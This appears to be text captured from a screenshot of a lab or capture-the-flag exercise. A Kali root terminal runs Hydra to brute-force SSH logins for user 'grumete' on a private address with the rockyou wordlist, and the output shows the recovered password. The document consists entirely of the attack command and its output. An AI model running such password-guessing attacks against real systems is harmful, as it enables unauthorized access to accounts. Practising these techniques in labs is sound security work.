 ┌──(root💀kali)-[/home/kali/Desktop]
└─# hydra -l grumete -P /usr/share/wordlists/rockyou.txt 10.161.253.201 ssh -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-12 01:25:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~143
4440 tries per task
[DATA] attacking ssh://10.161.253.201:22/
[STATUS] 142.00 tries/min, 142 tries in 00:01h, 14344257 to do in 1683:36h, 10 active
[STATUS] 145.67 tries/min, 437 tries in 00:03h, 14343962 to do in 1641:12h, 10 active
[STATUS] 150.00 tries/min, 1050 tries in 00:07h, 14343349 to do in 1593:43h, 10 active
[22][ssh] host: 10.161.253.201   login: grumete   password: 1234
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-12 01:32:45